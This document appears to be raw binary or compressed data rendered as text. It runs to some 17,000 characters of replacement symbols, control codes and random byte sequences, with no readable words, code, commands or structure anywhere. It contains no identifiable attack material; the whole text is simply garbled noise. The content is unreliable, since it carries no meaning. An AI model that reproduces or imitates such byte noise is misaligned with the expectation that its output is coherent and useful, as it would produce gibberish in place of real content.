�a�^1tS�����ݧI�^�+ �M����������q�e�ͨn��5sm0u��S.�3,��^h˔��j���d	\NE�&�Է{o9s�� (ԟ����^�]�V� �[���7�����fet �����'A=˄�m]�2���4w8����N"�������c�kҁ�mz��L�i��U3S8/E��b}��JC[F �labVJ@�	�;�CKX�C>ՙ����j,AO��D���Q��z%)1�!t�.w�f�d�⾯��50�L�9@i$
������o}�a�[ʜc���ul��PԳ�����A�O�3��R����{A�&f�hl�*�tˠ0����W��DYr^�(�3�v_���;����EE ���}p;���R�P�H�BwP���Գo^�)�4���G�j�_ ÊDձ~(��c2�$IZ�20^�蚻�%(aƎ������CJ���vL`����>b@�T�m�#V`ϻ�_JS<�����Z������o�g
<����N��lӉ�,(�X���,�=+�M�	~fc;�\'�ur�ҿ䣳C����d|��N.Hv����=���)���lj�r�J�}d�5�'�Y��C{���1��'�P\Q���	���9�z�KU�<��;򭫺��#�S9`���� C9���-�j�U�O�]C���&��IE$�\�me��OXɰ�X�U��v�\���{Iď7���m����ћ*%sL��x7��,.BM�tgo�۔$��z��c���o1�O�PF�e�q�#�]�Ѡ�as�Sa[����6j�ʛ��lΔ�lP�3���qʬ�k*��B�m�<{I>�s��u��}�i�Y�%[,x`��9y��|E��ʹ{���λ�i�٧,���ɪ(�Xʳ0��v��il���a�yw�mBwD*��B_˧�r�)�cXy����R���bL؜�/_�fT�*����� !��{�M׾=����}`���u yI"de3�\�X�y�]��>n/�������)�D!3%�Q��(�8�_��2=����7�ϗ�JB%-`�g	�~^��4ʉ#��o��6x�sV�g$~K�9�?8�������o��ɼˡ���Y=��v'MzM*`�����<7������b�*�K&���
�q�e��";!�J��5qeлD�Ȱ���J�lN�In13����;����7�$s�ZǩJ�n�,����W,]g�m�sL�/�|�L�ܙ�=5���()�!��ќp�`m������>�B�͛1���Lm5j@��>*��s-d�=��$8-:o�Ls��P���#YuQ�ru���������H�6�X�%� _�Y5z�D�:oI'f��2���u��U���?�wn����JV)GC�R�W9P��<��ڬ�Y�da���~+#�4ӑ1}g�#�NL����&���x-�� #/�R�}�2i�U��.���sDW�x�\��jzi�N��.�v`y>R�L)?JQޢ	ĥ�f���Jр�.��h��8G~ �@�%�o���ܖM�!7�|P�UʶA��_�$��P6�� �l�5�?l
=�����(N�R���I	DL�L ���0 �A$���P�B��97@���D��>�i�� �>��|���s���S����)�@���8�7�eDB;#���+��������e&�[�xF�����!�!���#Yv'c���1!�A�Q��D����VA�����S��r�k��FRO�Kq�a|��G�05�"����&H5�`���nb�p�e�N�$,@�U����W�F�)�㠮����P�B�&y��,p�XA��3�7�zƤHkf�^0�{S; ��I
�MM�2�_o01A"6��-}����;Gb� $~��!��wٔ��GҘ
��x7�"ʾߒ��>X�JD�Y �QUH��#A�U@t��{��-R@H�=�rTi������N���/�>�ه:<-��؞s:�]�P�:������ȍ�BI|fڕ��J0P~=���c����[�MS\���i�?n<�@㽅E@+Mc��+ kx�^F�v �}q`S���K�<M�". �$j�3�4|8Ӊ悞�{(.W�B&�5���-߰ɖ�|���C������)�`��D�M��w�q�h��'��66��cw���Xr�-]@PoQr�u���О�b>�� 4��j&�M$v�7��w0/��@tl�7�3�U�m�m��r���{��k[|�+*���QY��)0�4چ�Fzt&̮��{P�*b�WXfP�����������������`hف>���t�ߪ�)7��\�Ċ�-b�m��xP�ԈrN�$��K��}7�kg�.�O[@1d>*$�y"L~Z�:ٳJ�_�8�I�k��H��Y�Hߞ�V	�Nblй���7�]j�R!�I�����#�=�ʛ�S�t��T+�45�O��E�R<P�БS� *���i>clCj�Q���s��k�^�@����S"E�E���o��`��R�Ւ� ݳJ����7��� [N8��i�����?���A� �O_���*�>z�]���%H��.��l��8���i�L���pk�ld�PK�D��Ѣbs�Ic����������:�*Y�# �+ᬮ�n*Ң?�P��^�MG�d�W�9j�f��=Ak߹F��4S�\`�l@��}|P��)� $W��YY�ǟ�봫�<S�K�C�[���S䩃���
����]��ƨ��z�C^`�?���N p~�ނw���v��K�1F���e<���aT/�f��uī���~P���T��ĕg�5a�  �7     N-�8�f��[��u����{��R����3̞:��V)i�u8����h�%	���>���Ԯe#�1��V )P���`2�)�X�I��R	�H@��O���^ 8��lbt�ymZ֕�*>�	\"m2pkJ�"��J�9s^�9x�K?��1���7��J���|/C$���!��6P��y��$]F�%b�M`Ov�µ�C1EÓ/�\�=���{V�mWyjwz[(-t�T^sj��_���&e�7�̚sZ�VV�6��I#��+	�+4Rv����Q '>ItqO��b��;�S���[(�7\�'̗��J��; �/�cm�mJ>8��7+�"0����q�Hε�P�ͪf"�~��˹m��L���HGd�v�:�"�i�B�1b֩!�)����3�Q(��0ǑYA�".mw��k���F�@�XNt`��unV��@�vU72�ژ����0�)>�C(��4�x�{#򒩸~ f���(��,C��c��i��K�w�C�����_`2z��DQn�`^C@��h�n����^�]~�[�!D1m+��C�B�z��n5s0;o�.$�
+ϫ�����쑄۬_�7��vA29�D��Ȱ�>>��D��������M�����xz&�]�Y��k`��X������c�:�*=�g\��7���w��m	�7p9��o�,��o�`
9t�%i�A���H���OD@�����pQ�fF��N-f\�{�W檨%�~��> �Sv~�=ܞ���kZ��m6�] Ԉ^�SK.r�=۩�)�p�L&�U��,n,^?���87	�?e	�������g�$(K����g1��gF]���;�*-ѾV)�P�u7��� 	���ǎ{��nIqz��� ���7����a_���a��7o[�A�,�L���������1��G�ɮ��]-֡gl�u)�ξ5�X�P�}*��I��]��R�N��v��e�P�]��f��"�Ya�5�-���'(�t*!,�)H5��Sт�bԢqE�هp�*������W���V��&KmW��4����ln`NL�O�ͥ+*r@۰�Ֆ��ѡ������1?����$;�e�W�	��z��bf�eL?>|��4��ԂS`�0��ӟ�rdمv@���v���yM�|#D;h	��
��Z�ok���HL$�A�X�AحP�=Gќ;���H�)�n�X>L�w�$�S�]_��μ"�^��$@|����k|�SbYI�.�w�ٍG��T[O7�0R���9¶I"�~��<񌨸�>�\b׹	f���1T%юx:5��9�����j��:P�#�=kJ}`z�U��͏�YgXd�;��)J�}Ƨ���g�П�$�Z�� �� Y7�M�N�%g��6NS:�w_
Z���<�-j#2����iFNo1�4w�Ԧ��n\h�o��|s~�ec'��$�)Z�uw�ǻ~/ �7�1��8Ar�*�f	�:Qx81�j�'FC��gCH8S�'8x�ǽJx"8��V�ǋ.i�l%��
�&g�/�Rx�T���3=���4 � }��K�7�Z����L�S���������b3%�0ʦΑ��cB�?��Qxz����p j���)�T������Ul����Ο�����>���:�|�i�K�`�O��{��{f��!l���p�/=�-Q�:���FVA�y=�i"��$w0��!�Ph7��u ��]��П�#��q�Tw,ױڝp.i‿��S�U��(�����t|��S��m���-1�vƯ@�ko�w/�6L�Vª��8��P5���9m��{��c Ve��@�]�*쒖�vzq�N ��"������E�AC �����a+���=J�ٓ� X͆l*EP�K���ta[%��A6)g�!(��M��a�����w ��� ��i�~zevF���[��9��"�j���
��(�8N�eI�e�X��E_8�o�y��Z��ī{��_
�2���+�V�j�%[�h�e\}Lf���;� ��~�f~�a��]D��X���Lą��8�������]���V�@���bJ����;�"��u��Ǚ����)=n��P�f�"�0S�3�#mX9*���x���^�Uj ǉ[ڀ��F]������O����
�@�;�އ$I$#+�u�� �hu�?�5����b�F �N��P���H3�߱��|��B�xj!2��nKv�QJg:��J�|� ����ѬD�������Y����>���)��Bp��e�K#vA�l*+CS��}�L���\IwJ�O]>(*�N2��r���q��.�Vt�Rw�����t���.ɿ�߿�P�^�V+Z��m@�-M���(l�/������`��`�Ћ�q�Cu'8�y|* �f@a<reP�r��E
��+���z�C�W*b�#�s�9�[�%#����IL@ۆݸ��e�V�*�^�\ �t,lT��f�}�M7���j�W�B�0�ئ:,��L�r/<S�L�9o@��)|�v	�{s��{�Bv%����`{���ܒ�a��J�a+<�i9�c����S�S]�����J^����礏�s���GQ�PT=p�^1��7�}m� V�*�H��>�<B�A�7���T�~�\�H�hC�f؃���Cc4�݃��-�j�f:r]�&�e�8HL�Cf�CZ�x��B�����1Ю/�}'ۉ�z���;��9H�Yk���(�`��(u��� z�+M3�������T½K�K�=��C�?�����ȇA��|����j�r@���B��,
0�Gǒxj�I�)<��9��9q>�S��&����B�B�ֆ�����^*B���
cj��6��B�h��}?�����ȚY&'��r\.[rֵ8�g���R 3# �4��붂�6�8���>��٩�C`��1���8����cM���O�LĜOC�S�j
3���cg��AO���j�v�-1�zm+c�G�@�^������y��!(/�p^Z� |K�����Y˘>����>D�,y���
x�;Bp�{!8�΅���GY���t�`&@bM���Z���L��m�8�l$\���؜.²��R]���u1�>c��A�3��a�9/�we�-)lC����а�;ޝG��]���B��� �>����|o�ݚ/����E���44� V�Z(�7�Ɗ\1��㯡g�k�k
e� /��I���oP�[z���%�d�1r8�K�#߷~�5����v�	#p_KC���<l�c�\���-XAl��a�U�p�D��*Xw�~X Ϙ������E�,�@��.I��>s����cH��CIʏ�����OS>��W��|?Td�^��o�r�u;�}��B���J>�;�BX��*�\�a�g�v��v7��/���L���M�����8��_���X&Xb �:̡�"Gdp�DFb5p�-+��7[�6m�$�w,��i�[1�dU���M��$;�+�c4�G����Gx��$ŀ՚�F�����/����)7�ScT��=�;��쑦 �
�R�����.�� ҆�S
d>����l@��L���JI^���c������-���'����@���$H*{�N?���,�l��~�uPA�V}�@na>T(D<�j�� !\�М*���j߬5#�B����4�2�q���W��.˼e�$Ɍޣ�+��cd�[��^��3��|�Di��J�2z�2�?��yx�"ϖ+�5�
������ui��/��|B�����3g���{I�L͒����ݒ���xI��eU[�Z;�� ��i��Eu��A�/�<\�u��T4㗕�~#�~swx�`j����kI&�}�/h��G�%֑�8@~�edG]�p�����w�ȼ-���e4f�׬�,4 n�u�XJ3sЛV�xڈ2�s�C��a�����웷/�Y���Ѧs�' <l��Ð}]��;�Ep.۫��5�qb�sa�C�g{��#G�~*�ʙA�󮥹����%���q�דּ]�LEj�h˘4@�ww��[M.)zR��=��OF��8%��$T/�q�ى�NoO�m�Y��_V7��&ǎk���t��3��7��WsSW��Ļi���(A[��|�?��+/�������i;��D?_��N<�,�~�ۯ�1�I�C�C�`��c���œoT���C���	^L}:�0�8�:��/Փ���W\�3���6����(*��65����m F2����B�t��p�[���g+kwT��=�ĕ4�y�q�*�w�ߧ��W��:9m�2#6����t�����5��41����Ҡo����3�j�l���hr|�}�f�?�x��f�R�ڔߋ�ia��'����WF-��̪v��X���:<�azH3�<+G}����}gR>�Y���y���"�aL&��Ԇ�c=�"��G+B�nhl����A��^ro�<�Li�Lw =S ��bkxg4GyҍQS��\j)���G]��m�,0���S��@8kSL�]_�yQ�~����ň�@���+���9�Cv��S'<�s��`6�S/ �%N�"�Y�����i��u�6˽���&��+� �޿x�LM�N<�����e���,�IFH��>L,x���O���(#)mfF��K�¦D���k�Y¿�9�=��o�5o0�NK�d�sDv�$�(�15���eHk�����z�|���d�W\$�:W�ք����\�2�w@f޼��r��K8��|�ߛ?�Ȅ�̓A��ߪs�~��4�Ǘ�_v��O�q�}#�:\�����:Ơy�oh3}�j?rC����U���ץXV��~ߪ����Xj��ix�*�b�8��(/q����Ɂ�Y�]�;xc/:��b��&!u�|�܅�p��J�o�fz%����+���Ic�����ͻ)I���T^�����%q+{�� ��A���
<�EZ�p��fGK1/������g���o�}ր�7H��RO��8�j]�� ;�x������*B�����جVU��vp�颀Q�{�d���5��ۑ*	}�
���o�3��f�24�%�Óʏ'��F�_X�ў2j$h$K+Hqs�� k�n04K��>��Z�@X�5�����,���X�R��:J�����"c< y��2K����1x��~̎�԰�D\>r1��ά�6d'�*`�z�]�A�OS�*N�E䷼>����XK������{��Hz��$|���:C����| Z]��-_(d���j�	��_�D��o�z��&a�9O�r�ɷ��A�����dE~�И��c��<A��}��!	���3��Bc�J�;�v���+���@!�,���L���hX1�#)��mC{����"A~���+��}��G��k���B{0��]BIpN�T�7>�&G��LRa�'y|57��\~(�o��:�Cl���x�e�B��B�/�ߓT��P� T�~<ɷ��I/,�iV�|���u�3�G$�D/hi4�%�y����{A��lq�CF#���rұ���g�)��ҍ|�t�HV:�ճ�m>v�?�x��w��EGe[���9�U~�����:���c� ��!�5x���M��>m,}]�YDs��4�>/���ʬ�51�p��6:�Ny��mH툌��N1\��&�/ވ��\��$�r����t-i��蔐�,�$6Ņ�������4�Pj;��1Y�;RI�EL�-���c�*�G��nϺ�P)c�ɐ����0��(��7_�ޟ�:,�� �^��$�)�`
�9��H�C���-�t3��K��9����DT�a/����a�N���2�Pq��Z��x��S������d4�����r'X�v�sÏ���%�����ݿ�<"͹^��=cq�5{OV�?*����59it�wd�}�iSw~p7P�#j��:\��̂��3���E���w��?��5�7o6�.�ɩ��1��ve�,#G����L���W+�H����ij���qN��b�@�;�b�	 t��jf��0�W(X&=��[�Ʋ�hH���AM��m*�M�P����4���ƚ+[�#��Ϡ�8���xxi9`<����^<xv%;�lR����������U�<�0�1�`����5e��t�Qv�#�U=��^>5�DT�������goj������'G��&AC+D�Gyh��8`�XV�ix��`�9R������T,�5d;�dִ͡*;�LQ
���0rf�>��e�<�r�-`2ʩ`Jj��;N}�i� ~��ٷ�qG���m��K݌�4���e%]^b*\領����4��������N��G!.�cd��	�W����C���b��,�1�y�Cm����Yz�<�	��0	�fE�%�9�� ��d�H�����^I�v��H�N3D�n�^=zܦ�j�s���r����ד�J��1ĉKM�Q����)Y����-+)v�ed{��H��ԣ(�в��˛��j8�L�X߈��»'!�5Hj}�8���֋��W��ω,_ ��y�e��fv7]}���\sTv~>#��g�5�Q�������dߊR�邲��-���$�
�1����JE�!䞾�����C��WŤ���c��7�������E(A�z�b�#  �jA>.>KT,�Ac8�&=j����?����8$���Z�@- �A�����
���:��s}��vdSX1�P�B/�}�q���Xz�=e��'��X4����N�������>�K�r?��E���t��K`��-����#��J��h��Ѥ~c[��X=�&#�f�Q�Ku��d��[<-ݲ��x�d��pQ�xs��mP�r�]�|~ɢz[���Wc�������"q\���m<ٜ�%Ȝ��-r�����<O��L[Wr�m�3��^	���~l��h � ��/�??�s~3vq
���Ţ�^��`?�;M��zN~�����s��I�Z��]�u�v?R5o=�f�s���� ��[h�6�Ts� z{��U�Њ�7˻�q���)�k�!��
�������|�]��`u�֣��әX8��j�
�棌P�ѩ�Ѓz?����jv�ja�UO�(������!G;�Gg�;*�ƛ�*^/&�������r�4���}b��^,���ږ#�Q�z^��؝+Y���f/�Rp���W�N����0�I೮k�ܯHT��q h	�S�	6��B�YVG5�Z_��#����pWZ����Om!x>�]0��0x�۟?�X9�Ńێ:ߴY�Z?D��#�G��o� ��$�[Q�W��� ��\@��%ڻ�����B�;{D�!5�PyI�#{gg����Ϡ]3E}S�b/��f����D8W�R�'_)׶����]�U��m�:�VZl��Kc@\,�!�����w��c'�"�/F
���?�&B�C��������{f:Z!-�~v��#��^�19�5�]�+��]�� ����h�5� ��0[
����@H�3�ʌ>���T��D��Ƒ���!'lj� �6'��*����i�,`�Y�e�j�G���[Y������\\}�:GMϏ���G��������1�2�:d+'�r��=�ij�<E���_�GF�ϭ���5J���t���̢��򺊋�%M2?>i䥻]j�V%ai3�O}q�Te]
PX�ȏG+���Ns�C�?�@s�.�:ØY%5AA���zv�|���rN-N�5́?,��C�>�ǵ=�ʅ�5�T?�[u�,�1���iwr��/� `�Ί����7�ƼT�Y�{R�4Ʀ�1��IL��cHj�mn�+v�=��bg.�9"�(�ø��2L�ѧ��!�0�
II3���ui�bnHZy���qQ�y�Yj7��ѭd�J7��,���p�5���hV� ����%tX�UD������L��5�ȃ����I����qͽgej|DsF�Т�5����d��0��:��f�g��OQ@J��j�5�+����e�x�����p2�N?P�X04�*2�U�>�?�?)�O9 ~;&T#�@*�
Oh��Bd����y�j���Jx98�73�j@1H�=�gA�yW�%Bl��K���N��,�=����
�Z6]�芳�<�.N ~.��F��Au.PZF��\ӤTE#�$��Ĩ���UJ�D��<��bQ??v|(K�βH)�I���n��b�����+{R���⾡JV	�X�c��OH2���E
�m�e	�?a\�|H�
{>���G�	c�q���K��V��ι}�q�<�)�(�M�d�Ǯ�g���o}e�3�����,�Kf�@����w9/����x��Fb��b5a��ifj�Ԯj0õh����M��t�4���y���D�x�ؼl�+���cig�a�XR�g�b͡C�e�?�纾���2�K��zB�>s�6v,�t�s���q퀝���	m�A�{���-f�U=�o�V�2����d�_�-�m�C$�w2�����|��O�d���M�y�J����1&א9�OBpٙ�sY`#��9��d�w�R{I�� ����ɷ��4`64�?,Ncͺ���.�x$+��T�� ���v���;L�\���j&�G؆J˒�K������2�Z����
�N)G&&������p��^���=���ZB�ȳ�g�r���ԃ�'��=U-{6��q �ruj�氡s�sA#)�Ngg�O�5#C�3��vd���bdvn�N�����ge7��Ag6��V��,�+���L��Mɳ�=Ҏ�t��3F¿��u���]�N�w���'��$'"�GsԔ/�ښfj��]��G���\��k�`���Qf�>ro%;�x �ŭ.�����<F�#ؚel�l������ �m��`���2@���\��)����AEf�%�tRh�%��O�`��m��c�Ѿ���fo�ۢ�1�|���W�A���g��lQ$4p�:@�	�m�J&_���.*���l=�.�,k��9'��o������7�q�nt�����/���0�P�&��:6�)N����p�5L u+4��
0̷�dũN�)��l{�t�#�-k���9:�e:�#��9�'qY���g��
sUn�i[pk��S��;�F������{�=��:��]�r�V�f854�b4[q�Ehԥ��#���r&��J.j�m�6E�n_b��$^3�*4�|�r���am���
W���H/��|r]s�i���;�e�{F��������#����EH�����$�_J}V;�N���f�?�P��N�`6-�q׼�}w�%_���Mh���ȅs𫂯'�p�[��Ffu���R�.<����:�z��;	�ΐK]����~ZG׵��m�8�*5L%~�B��a��J�aw�%�a�a������X���~aܪ���˴��f^(��&P�~+�����q=��T�]s��|O/�ͻ~��c];�%}�p&{�G��;�:�$��T�s�������v�XSɡZ5Zn>�筩�F�#J�Ɠ\J$�m���A�ʗ򚹃��z�c8���i���.Ɂ��<�[h���v9ቆ��o{N��N� �٨������iө��A��x��XŲ:z�H?�ޓvne�8vB/�Wgo�9ò&��n�'9�Ǣ�<!GiC��¶����Y5�M`��zBP�*�J�a)�{���R[���s���e>��.�_S��	VhX+�Q'��V�6�:�3���[�H'�\�7?6����D�҄�JAc{\������R�� �u+��&<Qy|V�����B�X��C�/n�z�NCFe6SF$%�k�Vt~�J�$!m��4ǹԠ�vuv�EN�5Q���[��t��YfMs���IW�eOM��#���.���(�3���_���.5�o����aJ1Mȍ$e��X��P��R�X��PN�/�K:G2W��{}n�ŸtU�� ���B��A�b�|#xFqi��k��aם���G�:��H�;�����C۶���8C`��6*]��'��P/�H�<*���΄.rO�K���
���+�<�g��E��/|�������1���%㙎D�&W�Utr<O�/�L����s����s�ðX�J�0Е�"nDo��ę 2�Hڼ:%�W��Ů��N;�ŭ��m���E唃����K���0O��]4
��J�$G��x�Ax����ʞ�MX���Jy1I�21$N E�&끷h���\W�_�>s�v�����;{��R���cTL���w���r:�{�4u@�	�oE��d"��0fp7?\�����{d}��D��W��
�� F��7��|53d*�s�~�e;I�wLL�����A�#6��A[م�5��)��C�U����{'�Tin�᰻~�&ai��Z�������<���"�fj�� ��8Ղ1>�%&�F����SNH�Z(�eB�����^7�q(�������q�}� PB�j�����?Sˡ�e0���R��6�)T�Rd�ʄ׉�s'- ��k���;	�6Gki�U�����sV�7m�Qdoγ$ХIi�Ò�~`�֥��DIα"Zc�;�)�܁C�p4��H��Uߖ\i[e���L��l���y�F�͉���}0��a�;�c�,�R2���g�!x����$R�J��33������W�m�2C��fyaJ*C3W�/	@��Ŧm�#!+��fMOV<I��H�V���vκ����CF~_C� G<x�0�ĐU�n�f�<�H
���{2I(��ևz�����t�d.���=���-�л��J�Cp"��u�̲�ãBhv9��Tm�h��%�`��s�P��.�P��`o�Q�X�w�J@P����l�v����Hw5R�J��8�L-��D�
h�p�]v���{���lF�"2|�L�:���J�U}���kӜ�/�J��Ny5"��؞͋�5J{�M��Wu���a�B:��P� VP�԰��x/���m�eE�(�n0j�2��%�#_$��d.�L��-ּ�~\A��O{�_�A$�<�νA:]�y�p�=)���O�e���c�L�Ͱ⫏�٧#�k�7�@�`zN���ʿ��I�tJzM�aHa�d�kih)��/?e� B�HY��h:uTf��qޣ�W�մt�J	�#�x�d� �bê*N2U��	����b�&�6��ś;��}ʧ7Iwd4"�&0������g��?'՝��7b"�J6ԑ--�F�<w�KG���O��� ��R��9�8}8�px���&��emTTŬ�XX�C����21Nxi�ǱwT�4M#�`��w��$��G��P�)Xr�6Z=N��h�0&k-9��O�D�t|@���T<�ŻaYt��Eq�[�F����ʟh� �Э���SMI� jԚ޿a7('��_I�G��i��t���T�*�`~N��n?t�7*�J�9*�k�v����@�9Z���]�l6i�e��\aDD�11EW���8�f�M'dCm �9��d�#���%���E�Z�mX��r��;�4i|D�Cz�9�9�Dv*)��C�8B�o<�SZ�:.܊7tPK�J?;|�������q#Me'cG�3���3�W�� c��N����Rw+6�F���>	� ��=A�k�
�QS�H��g�4Y���W�]'��+C�gГO�Y=�C� >��w�0��B }SV�G�j=m��x�����w~��U�]�lNW%�����7Ԑʭd�����٠U��}@v��a���"E�UN�������P��^6�8d��&R	yv�qK����Á�����U�$R-���M#7��5
���Ԍ�L�\����_0�����3�:��d�d>�Zd���� �q�F�oV����Ħ�������ŗX)�N#�_+f��BKq���0�Ö�b_S��M���?<��O��G�阻d����?"ds�ɽ�N�4�7!�s�2ʴc{1'rD��w5�X�L�?�#�_-��B�*5��H''�Ӂ�ɛ���������"^J����s�S40��$�/�s��D���SU��*�#��w�k���iw�ݲ�R�_�5�P�j>��#�fj��������c��z@�T�y0ph 0a9(��$żz��9G,���KéjC�T�ú�Ү���:~�����c��f�� c
[gU9���Y&���l���A[2�)�Gp,������0�02�s�~`�����l]y�J/�8~k�	�v8ߌ��d�d�OǴ�nj]~5e��r�!�)�J��x���WPV��5AG�E� �@Q�_
�,�5#��"��GN���H|��ב��XOD����Tϋ�. ���x��VjP�>˦ipQ7�RPd.�/�<ܦ��q��p��_-��N��5��X�VhA9�M��v�1-8��,B��M��N��틒���:��x�� �{��K�2��)�i9��mg%�G�X VSY�
L��vk%O<��Dp}�4$*�CiC���Z�{����4�/j�8��9��o�n�(  �a|�@D3�PGՄX�8¾�}#��C;ࡔ8鍴9�!%g
�Q�7�}�YL���ʁ"�!�������e�ry�Z��W܆ť	��T�N�t�d:�=�2՝�~�����_�0u����Z�����d�*%s����t�,4�la9�%�`�\�5h��k�&+.��� |q���\�H]_�T���ɠ1����(�E��:�܋��S�#�&!ԫ��	q����E��|Gfgp6�)��m�L(�uT���!z�u���#��P��`QQE�U�F�u������Մb�t��yi�s�ݹI�1�sk\�|71�����,�Q���?E��N��q������Pe�T� ���6��!RI�0�l�=�=�L?彟'�T3�g�l� ���O�4}�s&UZ��	-Mc�VP霩�5�(
0s���48��3� \#� �+ڻ�
�ԅL� ^|�HԲ�Y0��3K�&�����zw�~�¿X$����+��j.�x��`D�Ev�c�q�i�w��|��+�����9"cB�D��Њ��S<�9���u���=��dN���8ã�<3(�k�M���q���93��Ҟ���	�V�m6��O�M��F"'C�I;Jџ�l�kh]M-�Oh`G��S��&�jN�v ������v�.�1Mn*�D��|`�?���2�MyJ=�!��ܲD��`�qCp��՝	����`ю�r����L��� �i�z�G~�{!�njr�P��NK����Ҹ���&�}��)�'�<4�h \p +|{�o���TZ�K�����C^�Q���9�������7N�id�9-'�/���u�K��C��X��"��Ӛ��h���9�~0@޾3���*�B��"2:��Y�N�}5C�����U78�g�=��
����/|����ϸ�������><*�����������>p���x�m:�7�I/��I���I�^��v}Æ4��섁&��N�n��QpFSù_��%Yq��o�4�Djl�����T\��CFF����[I^�B��Y׌�ܡLr|Ĥ�,B�������l<�
c��0<�q��d^���:�\E"�c�c�����\ۍܟ;ڥm��e� ^a\�;�]������<�@���u X���a/�J��0�=�--sg-a���k���j*E�E��	����?���k��y5&
.��Z_��N�����Z�~��Ly�ھ���*� ��-����ٰZ�D��j/E�Bb�L+�Ed��Vhuus��RZ�ʟG>R��5{㈶���-�~ �}�G��bφd�ˬ���.���_����dД<T�il0*��ȃ���܃
�
�qm��lCWx��t���x.�F-b�N������8�O{�v��I�\�?�Y�����<	b�M����D\��Aȹh7��Ӫ��`i��Jυ����xʖ.zH'�Z��	�}�,����cc;l��~D�*ŏx����	g��чٜ����O���;z?�옫���b�k6H�k%�,���k�Vڙj�k���� C�. �Wb=�^��c7�����m^��0��+ � J9��g�%���I���u�B�q!��zN���" I�}����H`2oC�K)�ݟ<C�,�mx�D��LI�����c%���������X�gƮn��	���>�Ȁ5��Eh�8K��Br��	,R,o�;�r!(�j�'��c\U`�i��G
�=+�ۦEޓ���n�O/�S�ge���:qI��b�h;��%eR�U0����#��h9�5����nx�TOT��SX�8IЅ�,������*���{/���;��o��LE�>2iٰT�t�|��@�0eΗ�!���^(&�[k����73(K��B�V�*��*�S�:M �G�X����ۧ�Ǯi�w��x�F�?ќ'XSk'��{�o��󘧹C�wkE�-@�#P o��9���=���B���ơ�s{��fC��vߜoȎ�r�7����SW�v�� ���1)E2�5�����c�בL�Š�cDtJ����Y�S}j0W>�&Z�Ř��3�-z#��,�bE�%Kz�ɀ� �)F���d��&��	@Ɛ�Li�|]�L����mܸ�|�z�/�L�J;Ȫܛs�,Ky6\Q+���̞�(&)��*�jFo����[�Y*��ۓ����Bz�W�ikh�����jA��Ԩ�e�0o/Y}��F�/��7[�o��:SDc��f��~�r���{�����v�$�L��C�K���:�������n�Z���y�E�,M�e�����%����Q+�?]�腖;�_��[1mW�އ�掲9=js���Q��dȣ�+-�Dx�����:k����(n����פ5��b�He�K�H��~Y,P|j|�@��v��)%���o�<�΢��z�A��pJ�F�`!!R*��g��:!��vM2��dB-�3��y���M,�NS�;^p��X)�'�M1�Go�(\+��D}���49���nG]��d)�ɩ	��P�i�6�Y�s
Ѱq�������=���\GGD����B����h�z}wZT��#�4�T��'����3�b֎�T_��ҝ��]�畊R/ghP]B��T��3�ǣ�������︽�r�t*��ū�>�Ary$�`��JKR���'O���$]�F��
�Ŭ�W���|���F'c@u���Q�:6�T��@mժ
@�:����?:�vҙN߳��//ۃQ�2Bg�&-O��3�{)�'��OV��qT�8َaC���՗f�Z�y1�asLn\
R�l�<t�}DCg���(�%���������	"�t�*�v�e�ܻ���ǀ2��BBFV9Ef��%'�%��!�j�ѳ�h�����_����ӫ�L�v=~��)jT�<�/x3�yւ��_}a�-6��-�;��2t��2�f��`��ܜ_<yVޖ7�ab'M��J�ƣp
�A�@�XW�ݨ?Di1\������:��Ȩ���Z1���K͆6D�O|8��A�N�A��S�'��OC�]X�\g�l���5]o����6�5vn�h�;�e/#�������Di9k�����D���H�޵B��8qn��#�w貤���'�4$�����j)`�<�����g��y�+�V�aa0��� ���ϣ!O��>/���[*� �����Xr5�Yۤ�j�,�b���m��ȳ,q�s���K��؛�FT>���Х���n%A�kGڙ�ׄ���1�x7�irȸ3r|�Ї�4r_�F[e[
��DK&�lJva��-����)��@EVI7�`a\LZ�����7��\���9�����i�m���r:$��yX$�tz[��',�#�T�}I�Րb�y�oLz��p�Il����v��G�&u} ����F��p�.���7�0J-�q�=�ϑIu��ZrC���i���t�M�K�=�aZ���d�Jf����L"d����g�-�O��0i�_z"�S\�7%QŘ|3�g�2[[a~�9A�%��,�>���Z�#:��(
F9΁6R���TJ�����q/b;�T�yk:�e�ӟ��'�Wj��f|�2ɕ�4?��>�V��Y��G��TX!�Fy�S��vP� ��[�u���{��vN���Gu�댯IK���F����^Z��>�[�I2�[_+sc)4��,E�+��'�$!�z�Z1xa�Ww�(4�[�
:kg- �ªY�u��4����O��rh�r��� Tr�E�~�*��_��(�tP��g�!��œ�?\�r���o���R�'$#+b�� b�tV���ȱ�[��X�,L�W�DbT+�Y��똗��a\Ei����dA��O)_w�:2��D��y�h�=��e���"�xT5��i�^2Jr����P���0���z� jCko�~mG n2�7��F�)PW�;z7����h� �`�~T�%�HP=9L��6+]o�7Q���$#�f�i|詺B��p�D��u�Ƿ��,{-T�����t@�d��-f�[X!R !����h�1AY6_�Ԣ�Y=�0�A�Cl�y��j�Q��iq��=��@e:ӂ�S�5�+u�g���BDF��!�!���<�ra��z�[1� $�Z�yisF��t��3�̌��A~+�.���
S�襽�Y� 7y}����[p�w���qR�3��w�nT]�HB	�V������h�8���I�*�0찷0ݞ1QW�<FdUث �	��E�٩&�s� ��>���?X�Fp>A�%��OU-N%�w)c�_�XJc��eK6��� V�B4��~�h��ìX��P���<Q�L�a!*?����UG�.�۵rW9`=&�|�����4�$X�>�W��z޷Z�#�r�X�t+M`=�'Ǥ�V�j��s�S��*/�{�L���#�hyv�9�������/#x{$��T.�kz`|f��2�����MM�Ṧ�gLmcə��R٥+�[��j�����V&�W�W�w�{qV��iKȁ�����Ez'sǱ���������O��%>��m�I)�����$�*���͏�	ps�G��vE��%bzS����|�ûP�I��K��'���:�������`Up���rб�<�*qygG�"z:���!ؗpZ�n+��J[o��F�\"��S��=�'�1����X+#"KAzX��ϴV�Jn��Ŵ>�ਛ�)�~NN�zM'�	!k|�w�i:�:�@)3��P+��a�T��\2F(X�4��{H)L�7��	q���
Sm��N2�?##9
�E~a��fR�x=��Z�\'��j���s9�Mã��ƽ�lt䀧7�f�p��Naf&��R�|��?R����s4т 2$bO���rpÁն�R	��ë�$�w�������>K���r�U�E�U�ԓ��J+"�.��h;P���к�����ܹ����CD7d��VKZ�QT�?��l\�-�џ�l ��ރK
��@�N���?TG`����Fo���
